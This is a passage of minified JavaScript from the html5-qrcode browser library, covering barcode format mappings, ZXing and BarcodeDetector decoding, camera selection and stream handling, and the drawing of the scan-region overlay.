o.encode(t,e,r,n,i)}},t.NotFoundException=M,t.OneDReader=ut,t.PDF417DecodedBitStreamParser=tr,t.PDF417DecoderErrorCorrection=Le,t.PDF417Reader=rr,t.PDF417ResultMetadata=Ve,t.PerspectiveTransform=At,t.PlanarYUVLuminanceSource=wr,t.QRCodeByteMatrix=lr,t.QRCodeDataMask=we,t.QRCodeDecodedBitStreamParser=pe,t.QRCodeDecoderErrorCorrectionLevel=ge,t.QRCodeDecoderFormatInformation=de,t.QRCodeEncoder=ur,t.QRCodeEncoderQRCode=cr,t.QRCodeMaskUtil=Ar,t.QRCodeMatrixUtil=gr,t.QRCodeMode=me,t.QRCodeReader=ye,t.QRCodeVersion=Ie,t.QRCodeWriter=Ir,t.RGBLuminanceSource=fr,t.RSS14Reader=te,t.RSSExpandedReader=qt,t.ReaderException=nr,t.ReedSolomonDecoder=$,t.ReedSolomonEncoder=ar,t.ReedSolomonException=K,t.Result=L,t.ResultMetadataType=H,t.ResultPoint=nt,t.StringUtils=R,t.UnsupportedOperationException=p,t.VideoInputDevice=b,t.WhiteRectangleDetector=st,t.WriterException=hr,t.ZXingArrays=u,t.ZXingCharset=Er,t.ZXingInteger=C,t.ZXingStandardCharsets=mr,t.ZXingStringBuilder=D,t.ZXingStringEncoding=S,t.ZXingSystem=h,Object.defineProperty(t,"__esModule",{value:!0})}(e)}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n].call(o.exports,o,o.exports,r),o.exports}r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";var t;r.r(n),r.d(n,{Html5Qrcode:()=>N,Html5QrcodeScanner:()=>L,Html5QrcodeSupportedFormats:()=>t}),function(t){t[t.QR_CODE=0]="QR_CODE",t[t.AZTEC=1]="AZTEC",t[t.CODABAR=2]="CODABAR",t[t.CODE_39=3]="CODE_39",t[t.CODE_93=4]="CODE_93",t[t.CODE_128=5]="CODE_128",t[t.DATA_MATRIX=6]="DATA_MATRIX",t[t.MAXICODE=7]="MAXICODE",t[t.ITF=8]="ITF",t[t.EAN_13=9]="EAN_13",t[t.EAN_8=10]="EAN_8",t[t.PDF_417=11]="PDF_417",t[t.RSS_14=12]="RSS_14",t[t.RSS_EXPANDED=13]="RSS_EXPANDED",t[t.UPC_A=14]="UPC_A",t[t.UPC_E=15]="UPC_E",t[t.UPC_EAN_EXTENSION=16]="UPC_EAN_EXTENSION"}(t||(t={}));var e,i,o=new Map([[t.QR_CODE,"QR_CODE"],[t.AZTEC,"AZTEC"],[t.CODABAR,"CODABAR"],[t.CODE_39,"CODE_39"],[t.CODE_93,"CODE_93"],[t.CODE_128,"CODE_128"],[t.DATA_MATRIX,"DATA_MATRIX"],[t.MAXICODE,"MAXICODE"],[t.ITF,"ITF"],[t.EAN_13,"EAN_13"],[t.EAN_8,"EAN_8"],[t.PDF_417,"PDF_417"],[t.RSS_14,"RSS_14"],[t.RSS_EXPANDED,"RSS_EXPANDED"],[t.UPC_A,"UPC_A"],[t.UPC_E,"UPC_E"],[t.UPC_EAN_EXTENSION,"UPC_EAN_EXTENSION"]]);function s(e){return Object.values(t).includes(e)}!function(t){t[t.UNKNOWN=0]="UNKNOWN",t[t.URL=1]="URL"}(e||(e={})),function(t){t[t.SCAN_TYPE_CAMERA=0]="SCAN_TYPE_CAMERA",t[t.SCAN_TYPE_FILE=1]="SCAN_TYPE_FILE"}(i||(i={}));var a,A=function(){function t(){}return t.GITHUB_PROJECT_URL="https://github.com/mebjas/html5-qrcode",t.SCAN_DEFAULT_FPS=2,t.DEFAULT_DISABLE_FLIP=!1,t.DEFAULT_REMEMBER_LAST_CAMERA_USED=!0,t}(),l=function(){function t(t,e){this.format=t,this.formatName=e}return t.prototype.toString=function(){return this.formatName},t.create=function(e){if(!o.has(e))throw e+" not in html5QrcodeSupportedFormatsTextMap";return new t(e,o.get(e))},t}(),c=function(){function t(){}return t.createFromText=function(t){return{decodedText:t,result:{text:t}}},t.createFromQrcodeResult=function(t){return{decodedText:t.text,result:t}},t}();!function(t){t[t.UNKWOWN_ERROR=0]="UNKWOWN_ERROR",t[t.IMPLEMENTATION_ERROR=1]="IMPLEMENTATION_ERROR",t[t.NO_CODE_FOUND_ERROR=2]="NO_CODE_FOUND_ERROR"}(a||(a={}));var h=function(){function t(){}return t.createFrom=function(t){return{errorMessage:t,type:a.UNKWOWN_ERROR}},t}(),g=function(){function t(t){this.verbose=t}return t.prototype.log=function(t){this.verbose&&console.log(t)},t.prototype.warn=function(t){this.verbose&&console.warn(t)},t.prototype.logError=function(t,e){(this.verbose||!0===e)&&console.error(t)},t.prototype.logErrors=function(t){if(0===t.length)throw"Logger#logError called without arguments";this.verbose&&console.error(t)},t}();function d(t){return null==t}var u,C,I=function(){function t(){}return t.codeParseError=function(t){return"QR code parse error, error = "+t},t.errorGettingUserMedia=function(t){return"Error getting userMedia, error = "+t},t.onlyDeviceSupportedError=function(){return"The device doesn't support navigator.mediaDevices , only supported cameraIdOrConfig in this case is deviceId parameter (string)."},t.cameraStreamingNotSupported=function(){return"Camera streaming not supported by the browser."},t.unableToQuerySupportedDevices=function(){return"Unable to query supported devices, unknown error."},t.insecureContextCameraQueryError=function(){return"Camera access is only supported in secure context like https or localhost."},t}(),w=function(){function t(){}return t.scanningStatus=function(){return"Scanning"},t.idleStatus=function(){return"Idle"},t.errorStatus=function(){return"Error"},t.permissionStatus=function(){return"Permission"},t.noCameraFoundErrorStatus=function(){return"No Cameras"},t.lastMatch=function(t){return"Last Match: "+t},t.codeScannerTitle=function(){return"Code Scanner"},t.cameraPermissionTitle=function(){return"Request Camera Permissions"},t.cameraPermissionRequesting=function(){return"Requesting camera permissions..."},t.noCameraFound=function(){return"No camera found"},t.scanButtonStopScanningText=function(){return"Stop Scanning"},t.scanButtonStartScanningText=function(){return"Start Scanning"},t.textIfCameraScanSelected=function(){return"Scan an Image File"},t.textIfFileScanSelected=function(){return"Scan using camera directly"},t}(),f=function(){function t(){}return t.builtUsing=function(){return"Built using "},t.reportIssues=function(){return"Report issues"},t}(),E=function(){function t(){}return t.isMediaStreamConstraintsValid=function(t,e){if("object"!=typeof t){var r=typeof t;return e.logError("videoConstraints should be of type object, the object passed is of type "+r+".",!0),!1}for(var n=new Set(["autoGainControl","channelCount","echoCancellation","latency","noiseSuppression","sampleRate","sampleSize","volume"]),i=0,o=Object.keys(t);i<o.length;i++){var s=o[i];if(n.has(s))return e.logError(s+" is not supported videoConstaints.",!0),!1}return!0},t}(),m=r(449),p=function(){function e(e,r,n){if(this.formatMap=new Map([[t.QR_CODE,m.BarcodeFormat.QR_CODE],[t.AZTEC,m.BarcodeFormat.AZTEC],[t.CODABAR,m.BarcodeFormat.CODABAR],[t.CODE_39,m.BarcodeFormat.CODE_39],[t.CODE_93,m.BarcodeFormat.CODE_93],[t.CODE_128,m.BarcodeFormat.CODE_128],[t.DATA_MATRIX,m.BarcodeFormat.DATA_MATRIX],[t.MAXICODE,m.BarcodeFormat.MAXICODE],[t.ITF,m.BarcodeFormat.ITF],[t.EAN_13,m.BarcodeFormat.EAN_13],[t.EAN_8,m.BarcodeFormat.EAN_8],[t.PDF_417,m.BarcodeFormat.PDF_417],[t.RSS_14,m.BarcodeFormat.RSS_14],[t.RSS_EXPANDED,m.BarcodeFormat.RSS_EXPANDED],[t.UPC_A,m.BarcodeFormat.UPC_A],[t.UPC_E,m.BarcodeFormat.UPC_E],[t.UPC_EAN_EXTENSION,m.BarcodeFormat.UPC_EAN_EXTENSION]]),this.reverseFormatMap=this.createReverseFormatMap(),!m)throw"Use html5qrcode.min.js without edit, ZXing not found.";this.verbose=r,this.logger=n;var i=this.createZXingFormats(e),o=new Map;o.set(m.DecodeHintType.POSSIBLE_FORMATS,i),this.hints=o}return e.prototype.decodeAsync=function(t){var e=this;return new Promise((function(r,n){try{r(e.decode(t))}catch(t){n(t)}}))},e.prototype.decode=function(t){var e=new m.MultiFormatReader(this.verbose,this.hints),r=new m.HTMLCanvasElementLuminanceSource(t),n=new m.BinaryBitmap(new m.HybridBinarizer(r)),i=e.decode(n);return{text:i.text,format:l.create(this.toHtml5QrcodeSupportedFormats(i.format))}},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createZXingFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.logError(i+" is not supported byZXingHtml5QrcodeShim")}return e},e}(),S=function(){function e(r,n,i){if(this.formatMap=new Map([[t.QR_CODE,"qr_code"],[t.AZTEC,"aztec"],[t.CODABAR,"codabar"],[t.CODE_39,"code_39"],[t.CODE_93,"code_93"],[t.CODE_128,"code_128"],[t.DATA_MATRIX,"data_matrix"],[t.ITF,"itf"],[t.EAN_13,"ean_13"],[t.EAN_8,"ean_8"],[t.PDF_417,"pdf417"],[t.UPC_A,"upc_a"],[t.UPC_E,"upc_e"]]),this.reverseFormatMap=this.createReverseFormatMap(),!e.isSupported())throw"Use html5qrcode.min.js without edit, Use BarcodeDetectorDelegate only if it isSupported();";this.verbose=n,this.logger=i;var o=this.createBarcodeDetectorFormats(r);if(this.detector=new BarcodeDetector(o),!this.detector)throw"BarcodeDetector detector not supported"}return e.isSupported=function(){return"BarcodeDetector"in window&&void 0!==new BarcodeDetector({formats:["qr_code"]})},e.prototype.decodeAsync=function(t){return e=this,r=void 0,i=function(){var e,r;return function(t,e){var r,n,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;s;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,n=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}(this,(function(n){switch(n.label){case 0:return[4,this.detector.detect(t)];case 1:if(!(e=n.sent())||0===e.length)throw"No barcode or QR code detected.";return[2,{text:(r=this.selectLargestBarcode(e)).rawValue,format:l.create(this.toHtml5QrcodeSupportedFormats(r.format))}]}}))},new((n=void 0)||(n=Promise))((function(t,o){function s(t){try{A(i.next(t))}catch(t){o(t)}}function a(t){try{A(i.throw(t))}catch(t){o(t)}}function A(e){var r;e.done?t(e.value):(r=e.value,r instanceof n?r:new n((function(t){t(r)}))).then(s,a)}A((i=i.apply(e,r||[])).next())}));var e,r,n,i},e.prototype.selectLargestBarcode=function(t){for(var e=null,r=0,n=0,i=t;n<i.length;n++){var o=i[n],s=o.boundingBox.width*o.boundingBox.height;s>r&&(r=s,e=o)}if(!e)throw"No largest barcode found";return e},e.prototype.createBarcodeDetectorFormats=function(t){for(var e=[],r=0,n=t;r<n.length;r++){var i=n[r];this.formatMap.has(i)?e.push(this.formatMap.get(i)):this.logger.warn(i+" is not supported byBarcodeDetectorDelegate")}return{formats:e}},e.prototype.toHtml5QrcodeSupportedFormats=function(t){if(!this.reverseFormatMap.has(t))throw"reverseFormatMap doesn't have "+t;return this.reverseFormatMap.get(t)},e.prototype.createReverseFormatMap=function(){var t=new Map;return this.formatMap.forEach((function(e,r,n){t.set(e,r)})),t},e}(),R=function(){function t(t,e,r,n){this.EXECUTIONS_TO_REPORT_PERFORMANCE=100,this.executions=0,this.executionResults=[],this.verbose=e,!0===n.useBarCodeDetectorIfSupported&&S.isSupported()?this.decoder=new S(t,e,r):this.decoder=new p(t,e,r)}return t.prototype.decodeAsync=function(t){var e=this,r=performance.now();return this.decoder.decodeAsync(t).finally((function(){if(e.verbose){var t=performance.now()-r;e.executionResults.push(t),e.executions++,e.possiblyFlushPerformanceReport()}}))},t.prototype.possiblyFlushPerformanceReport=function(){if(!(this.executions<this.EXECUTIONS_TO_REPORT_PERFORMANCE)){for(var t=0,e=0,r=this.executionResults;e<r.length;e++)t+=r[e];var n=t/this.executionResults.length;console.log(n+" ms for "+this.executionResults.length+" last runs."),this.executions=0,this.executionResults=[]}},t}(),D=function(){function t(){}return t.createExperimentalFeaturesConfig=function(t){return t?(!0!==t.useBarCodeDetectorIfSupported&&(t.useBarCodeDetectorIfSupported=!1),t):{useBarCodeDetectorIfSupported:!1}},t}(),B=(u=function(t,e){return(u=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}u(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),M=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return B(e,t),e.DEFAULT_WIDTH=300,e.DEFAULT_WIDTH_OFFSET=2,e.FILE_SCAN_MIN_HEIGHT=300,e.MIN_QR_BOX_SIZE=50,e.SHADED_LEFT=1,e.SHADED_RIGHT=2,e.SHADED_TOP=3,e.SHADED_BOTTOM=4,e.SHADED_REGION_CLASSNAME="qr-shaded-region",e.VERBOSE=!1,e.BORDER_SHADER_DEFAULT_COLOR="#ffffff",e.BORDER_SHADER_MATCH_COLOR="rgb(90, 193, 56)",e}(A),T=function(){function t(t,e){this.logger=e,this.fps=M.SCAN_DEFAULT_FPS,t?(t.fps&&(this.fps=t.fps),this.disableFlip=!0===t.disableFlip,this.qrbox=t.qrbox,this.aspectRatio=t.aspectRatio,this.videoConstraints=t.videoConstraints):this.disableFlip=M.DEFAULT_DISABLE_FLIP}return t.prototype.isMediaStreamConstraintsValid=function(){return this.videoConstraints?E.isMediaStreamConstraintsValid(this.videoConstraints,this.logger):(this.logger.logError("Empty videoConstraints",!0),!1)},t.prototype.isShadedBoxEnabled=function(){return!d(this.qrbox)},t.create=function(e,r){return new t(e,r)},t}(),N=function(){function e(t,e){if(this.element=null,this.canvasElement=null,this.hasBorderShaders=null,this.borderShaders=null,this.qrMatch=null,this.videoElement=null,this.localMediaStream=null,this.qrRegion=null,this.context=null,this.lastScanImageFile=null,!document.getElementById(t))throw"HTML Element with id="+t+" not found";var r;this.elementId=t,this.verbose=!1,"boolean"==typeof e?this.verbose=!0===e:e&&(this.verbose=!0===e.verbose,r=e.experimentalFeatures),this.logger=new g(this.verbose),this.qrcode=new R(this.getSupportedFormats(e),this.verbose,this.logger,D.createExperimentalFeaturesConfig(r)),this.foreverScanTimeout,this.localMediaStream,this.shouldScan=!0,this.isScanning=!1}return e.prototype.start=function(t,e,r,n){if(!t)throw"cameraIdOrConfig is required";if(!r||"function"!=typeof r)throw"qrCodeSuccessCallback is required and should be a function.";n||(n=this.verbose?this.logger.log:function(){});var i=T.create(e,this.logger);this.clearElement();var o=!1;i.videoConstraints&&(i.isMediaStreamConstraintsValid()?o=!0:this.logger.logError("'videoConstraints' is not valid 'MediaStreamConstraints, it will be ignored.'",!0));var s=o,a=i.isShadedBoxEnabled(),A=document.getElementById(this.elementId),l=A.clientWidth?A.clientWidth:M.DEFAULT_WIDTH;A.style.position="relative",this.shouldScan=!0,this.element=A,a&&this.validateQrboxSize(i,l);var c=this;return new Promise((function(e,o){var a=s?i.videoConstraints:c.createVideoConstraints(t);a?navigator.mediaDevices&&navigator.mediaDevices.getUserMedia?navigator.mediaDevices.getUserMedia({audio:!1,video:a}).then((function(t){c.onMediaStreamReceived(t,i,s,l,r,n).then((function(t){c.isScanning=!0,e(null)})).catch(o)})).catch((function(t){o(I.errorGettingUserMedia(t))})):o(I.cameraStreamingNotSupported()):o("videoConstraints should be defined")}))},e.prototype.stop=function(){var t=this;return this.shouldScan=!1,this.foreverScanTimeout&&clearTimeout(this.foreverScanTimeout),new Promise((function(e,r){var n=function(){t.localMediaStream=null,t.element&&(t.element.removeChild(t.videoElement),t.element.removeChild(t.canvasElement)),function(){if(t.element)for(;t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME).length;){var e=t.element.getElementsByClassName(M.SHADED_REGION_CLASSNAME)[0];t.element.removeChild(e)}}(),t.isScanning=!1,t.qrRegion&&(t.qrRegion=null),t.context&&(t.context=null),e()};t.localMediaStream||n();var i=t.localMediaStream.getVideoTracks().length,o=0;t.localMediaStream.getVideoTracks().forEach((function(e){t.localMediaStream.removeTrack(e),e.stop(),++o>=i&&n()}))}))},e.prototype.scanFile=function(t,e){return this.scanFileV2(t,e).then((function(t){return t.decodedText}))},e.prototype.scanFileV2=function(t,e){var r=this;if(!(t&&t instanceof File))throw"imageFile argument is mandatory and should be instance of File. Use 'event.target.files[0]'.";if(d(e)&&(e=!0),this.isScanning)throw"Close ongoing scan before scanning a file.";return new Promise((function(n,i){r.possiblyCloseLastScanImageFile(),r.clearElement(),r.lastScanImageFile=URL.createObjectURL(t);var o=new Image;o.onload=function(){var t=o.width,s=o.height,a=document.getElementById(r.elementId),A=a.clientWidth?a.clientWidth:M.DEFAULT_WIDTH,l=Math.max(a.clientHeight?a.clientHeight:s,M.FILE_SCAN_MIN_HEIGHT),h=r.computeCanvasDrawConfig(t,s,A,l);if(e){var g=r.createCanvasElement(A,l,"qr-canvas-visible");g.style.display="inline-block",a.appendChild(g);var d=g.getContext("2d");if(!d)throw"Unable to get 2d context from canvas";d.canvas.width=A,d.canvas.height=l,d.drawImage(o,0,0,t,s,h.x,h.y,h.width,h.height)}var u=r.createCanvasElement(h.width,h.height);a.appendChild(u);var C=u.getContext("2d");if(!C)throw"Unable to get 2d context from canvas";C.canvas.width=h.width,C.canvas.height=h.height,C.drawImage(o,0,0,t,s,0,0,h.width,h.height);try{r.qrcode.decodeAsync(u).then((function(t){n(c.createFromQrcodeResult(t))})).catch(i)}catch(t){i("QR code parse error, error = "+t)}},o.onerror=i,o.onabort=i,o.onstalled=i,o.onsuspend=i,o.src=URL.createObjectURL(t)}))},e.prototype.clear=function(){this.clearElement()},e.getCameras=function(){if(navigator.mediaDevices)return e.getCamerasFromMediaDevices();var t=MediaStreamTrack;if(MediaStreamTrack&&t.getSources)return e.getCamerasFromMediaStreamTrack();var r=I.unableToQuerySupportedDevices();return function(){if("https:"===location.protocol)return!0;var t=location.host.split(":")[0];return"127.0.0.1"===t||"localhost"===t}()||(r=I.insecureContextCameraQueryError()),Promise.reject(r)},e.prototype.getRunningTrackCapabilities=function(){if(null==this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return this.localMediaStream.getVideoTracks()[0].getCapabilities()},e.prototype.applyVideoConstraints=function(t){var e=this;if(!t)throw"videoConstaints is required argument.";if(!E.isMediaStreamConstraintsValid(t,this.logger))throw"invalid videoConstaints passed, check logs for more details";if(null===this.localMediaStream)throw"Scanning is not in running state, call this API only when QR code scanning using camera is in running state.";if(0===this.localMediaStream.getVideoTracks().length)throw"No video tracks found";return new Promise((function(r,n){"aspectRatio"in t?n("Chaning 'aspectRatio' in run-time is not yet supported."):e.localMediaStream.getVideoTracks()[0].applyConstraints(t).then((function(t){r(t)})).catch((function(t){n(t)}))}))},e.getCamerasFromMediaDevices=function(){return new Promise((function(t,e){navigator.mediaDevices.getUserMedia({audio:!1,video:!0}).then((function(r){navigator.mediaDevices.enumerateDevices().then((function(e){for(var n=[],i=0,o=e;i<o.length;i++){var s=o[i];"videoinput"===s.kind&&n.push({id:s.deviceId,label:s.label})}!function(t){for(var e=0,r=t.getVideoTracks();e<r.length;e++){var n=r[e];n.enabled=!1,n.stop(),t.removeTrack(n)}}(r),t(n)})).catch((function(t){e(t.name+" : "+t.message)}))})).catch((function(t){e(t.name+" : "+t.message)}))}))},e.getCamerasFromMediaStreamTrack=function(){return new Promise((function(t,e){MediaStreamTrack.getSources((function(e){for(var r=[],n=0,i=e;n<i.length;n++){var o=i[n];"video"===o.kind&&r.push({id:o.id,label:o.label})}t(r)}))}))},e.prototype.getSupportedFormats=function(e){var r=[t.QR_CODE,t.AZTEC,t.CODABAR,t.CODE_39,t.CODE_93,t.CODE_128,t.DATA_MATRIX,t.MAXICODE,t.ITF,t.EAN_13,t.EAN_8,t.PDF_417,t.RSS_14,t.RSS_EXPANDED,t.UPC_A,t.UPC_E,t.UPC_EAN_EXTENSION];if(!e||"boolean"==typeof e)return r;if(!e.formatsToSupport)return r;if(!Array.isArray(e.formatsToSupport))throw"configOrVerbosityFlag.formatsToSupport should be undefined or an array.";if(0===e.formatsToSupport.length)throw"Atleast 1 formatsToSupport is needed.";for(var n=[],i=0,o=e.formatsToSupport;i<o.length;i++){var a=o[i];s(a)?n.push(a):this.logger.warn("Invalid format: "+a+" passed in config, ignoring.")}if(0===n.length)throw"None of formatsToSupport match supported values.";return n},e.prototype.validateQrboxSize=function(t,e){var r=t.qrbox;this.validateQrboxConfig(r);var n=this.toQrdimensions(r),i=function(t){if(t<M.MIN_QR_BOX_SIZE)throw"minimum size of 'config.qrbox' dimension value is "+M.MIN_QR_BOX_SIZE+"px."};i(n.width),i(n.height),function(t){if(t>e)throw"'config.qrbox' dimensions values should not be greater than the width of the HTML element."}(n.width)},e.prototype.validateQrboxConfig=function(t){if("number"!=typeof t&&(void 0===t.width||void 0===t.height))throw"Invalid instance of QrDimensions passed for 'config.qrbox'."},e.prototype.toQrdimensions=function(t){return"number"==typeof t?{width:t,height:t}:t},e.prototype.setupUi=function(t,e,r){var n=r.qrbox;this.validateQrboxConfig(n);var i=this.toQrdimensions(n);i.height>e&&this.logger.warn("[Html5Qrcode] config.qrbox has height that isgreater than the height of the video stream. Shading will be ignored");var o=r.isShadedBoxEnabled()&&i.height<=e,s={x:0,y:0,width:t,height:e},a=o?this.getShadedRegionBounds(t,e,i):s,A=this.createCanvasElement(a.width,a.height),l=A.getContext("2d");l.canvas.width=a.width,l.canvas.height=a.height,this.element.append(A),o&&this.possiblyInsertShadingElement(this.element,t,e,i),this.qrRegion=a,this.context=l,this.canvasElement=A},e.prototype.scanContext=function(t,e){var r=this;return this.qrcode.decodeAsync(this.canvasElement).then((function(e){return t(e.text,c.createFromQrcodeResult(e)),r.possiblyUpdateShaders(!0),!0})).catch((function(t){r.possiblyUpdateShaders(!1);var n=I.codeParseError(t);return e(n,h.createFrom(n)),!1}))},e.prototype.foreverScan=function(t,e,r){var n=this;if(this.shouldScan&&this.localMediaStream){var i=this.videoElement,o=i.videoWidth/i.clientWidth,s=i.videoHeight/i.clientHeight;if(!this.qrRegion)throw"qrRegion undefined when localMediaStream is ready.";var a=this.qrRegion.width*o,A=this.qrRegion.height*s,l=this.qrRegion.x*o,c=this.qrRegion.y*s;this.context.drawImage(i,l,c,a,A,0,0,this.qrRegion.width,this.qrRegion.height);var h=function(){n.foreverScanTimeout=setTimeout((function(){n.foreverScan(t,e,r)}),n.getTimeoutFps(t.fps))};this.scanContext(e,r).then((function(i){i||!0===t.disableFlip?h():(n.context.translate(n.context.canvas.width,0),n.context.scale(-1,1),n.scanContext(e,r).finally((function(){h()})))})).catch((function(t){n.logger.logError("Error happend while scanning context",t),h()}))}},e.prototype.onMediaStreamReceived=function(t,e,r,n,i,o){var s=this,a=this;return new Promise((function(A,l){var c=function(){var r=s.createVideoElement(n);a.element.append(r),r.onabort=l,r.onerror=l,r.onplaying=function(){var t=r.clientWidth,n=r.clientHeight;a.setupUi(t,n,e),a.foreverScan(e,i,o),A(null)},r.srcObject=t,r.play(),a.videoElement=r};if(a.localMediaStream=t,r||!e.aspectRatio)c();else{var h={aspectRatio:e.aspectRatio};t.getVideoTracks()[0].applyConstraints(h).then((function(t){return c()})).catch((function(t){a.logger.logErrors(["[Html5Qrcode] Constriants could not be satisfied, ignoring constraints",t]),c()}))}}))},e.prototype.createVideoConstraints=function(t){if("string"==typeof t)return{deviceId:{exact:t}};if("object"==typeof t){var e="facingMode",r={user:!0,environment:!0},n="exact",i=function(t){if(t in r)return!0;throw"config has invalid 'facingMode' value = '"+t+"'"},o=Object.keys(t);if(1!==o.length)throw"'cameraIdOrConfig' object should have exactly 1 key, if passed as an object, found "+o.length+" keys";var s=Object.keys(t)[0];if(s!==e&&"deviceId"!==s)throw"Only 'facingMode' and 'deviceId'  are supported for 'cameraIdOrConfig'";if(s!==e){var a=t.deviceId;if("string"==typeof a)return{deviceId:a};if("object"==typeof a){if(n in a)return{deviceId:{exact:a.exact}};throw"'deviceId' should be string or object with exact as key."}throw"Invalid type of 'deviceId' = "+typeof a}var A=t.facingMode;if("string"==typeof A){if(i(A))return{facingMode:A}}else{if("object"!=typeof A)throw"Invalid type of 'facingMode' = "+typeof A;if(!(n in A))throw"'facingMode' should be string or object with exact as key.";if(i(A.exact))return{facingMode:{exact:A.exact}}}}throw"Invalid type of 'cameraIdOrConfig' = "+typeof t},e.prototype.computeCanvasDrawConfig=function(t,e,r,n){if(t<=r&&e<=n)return{x:(r-t)/2,y:(n-e)/2,width:t,height:e};var i=t,o=e;return t>r&&(e*=r/t,t=r),e>n&&(t*=n/e,e=n),this.logger.log("Image downsampled from "+i+"X"+o+" to "+t+"X"+e+"."),this.computeCanvasDrawConfig(t,e,r,n)},e.prototype.clearElement=function(){if(this.isScanning)throw"Cannot clear while scan is ongoing, close it first.";var t=document.getElementById(this.elementId);t&&(t.innerHTML="")},e.prototype.createVideoElement=function(t){var e=document.createElement("video");return e.style.width=t+"px",e.muted=!0,e.setAttribute("muted","true"),e.playsInline=!0,e},e.prototype.possiblyUpdateShaders=function(t){this.qrMatch!==t&&(this.hasBorderShaders&&this.borderShaders&&this.borderShaders.length&&this.borderShaders.forEach((function(e){e.style.backgroundColor=t?M.BORDER_SHADER_MATCH_COLOR:M.BORDER_SHADER_DEFAULT_COLOR})),this.qrMatch=t)},e.prototype.possiblyCloseLastScanImageFile=function(){this.lastScanImageFile&&(URL.revokeObjectURL(this.lastScanImageFile),this.lastScanImageFile=null)},e.prototype.createCanvasElement=function(t,e,r){var n=t,i=e,o=document.createElement("canvas");return o.style.width=n+"px",o.style.height=i+"px",o.style.display="none",o.id=d(r)?"qr-canvas":r,o},e.prototype.getShadedRegionBounds=function(t,e,r){if(r.width>t||r.height>e)throw"'config.qrbox' dimensions should not be greater than the dimensions of the root HTML element.";return{x:(t-r.width)/2,y:(e-r.height)/2,width:r.width,height:r.height}},e.prototype.possiblyInsertShadingElement=function(t,e,r,n){if(!(e-n.width<1||r-n.height<1)){var i=document.createElement("div");i.style.position="absolute";var o=(e-n.width)/2,s=(r-n.height)/2;if(i.style.borderLeft=o+"px solid #0000007a",i.style.borderRight=o+"px solid #0000007a",i.style.borderTop=s+"px solid #0000007a",i.style.borderBottom=s+"px solid #0000007a",i.style.boxSizing="border-box",i.style.top="0px",i.style.bottom="0px",i.style.left="0px",i.style.right="0px",i.id=""+M.SHADED_REGION_CLASSNAME,e-n.width<11||r-n.height<11)this.hasBorderShaders=!1;else{var a=40;this.insertShaderBorders(i,a,5,-5,0,!0),this.insertShaderBorders(i,a,5,-5,0,!1),this.insertShaderBorders(i,a,5,n.height+5,0,!0),this.insertShaderBorders(i,a,5,n.height+5,0,!1),this.insertShaderBorders(i,5,45,-5,-5,!0),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!0),this.insertShaderBorders(i,5,45,-5,-5,!1),this.insertShaderBorders(i,5,45,n.height+5-a,-5,!1),this.hasBorderShaders=!0}t.append(i)}},e.prototype.insertShaderBorders=function(t,e,r,n,i,o){var s=document.createElement("div");s.style.position="absolute",s.style.backgroundColor=M.BORDER_SHADER_DEFAULT_COLOR,s.style.width=e+"px",s.style.height=r+"px",s.style.top=n+"px",o?s.style.left=i+"px":s.style.right=i+"px",this.borderShaders||(this.borderShaders=[]),this.borderShaders.push(s),t.appendChild(s)},e.prototype.getTimeoutFps=function(t){return 1e3/t},e}(),_="[data-uri]",y=function(){function t(){}return t.createDefault=function(){return{hasPermission:!1,lastUsedCameraId:null}},t}(),O=function(){function t(){this.data=y.createDefault();var e=localStorage.getItem(t.LOCAL_STORAGE_KEY);e?this.data=JSON.parse(e):this.reset()}return t.prototype.hasCameraPermissions=function(){return this.data.hasPermission},t.prototype.getLastUsedCameraId=function(){return 